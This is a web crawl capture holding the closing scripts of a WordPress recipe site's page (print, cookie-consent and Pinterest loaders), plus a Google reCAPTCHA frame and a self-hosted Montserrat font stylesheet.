          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/tastydone.com\/wp-admin\/admin-ajax.php","nonce":"1dbaa7bc2f"};
var wpshop_views_counter_params = {"url":"https:\/\/tastydone.com\/wp-admin\/admin-ajax.php","nonce":"1dbaa7bc2f","is_postviews_enabled":"","post_id":"4775"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastydone.com/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you agree to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>


</body>
</html>
<!-- Dynamic page generated in 0.509 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-01 21:47:37 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D5X7TgTX6_Luxmnu-7aj6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762048060819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tastydone.com/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647684258
body_size: 311
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.eot');
    src: 
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.woff2') format('woff2'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.woff') format('woff'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.eot');
    src: 
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.woff2') format('woff2'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.woff') format('woff'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.ttf') format('ttf');
}
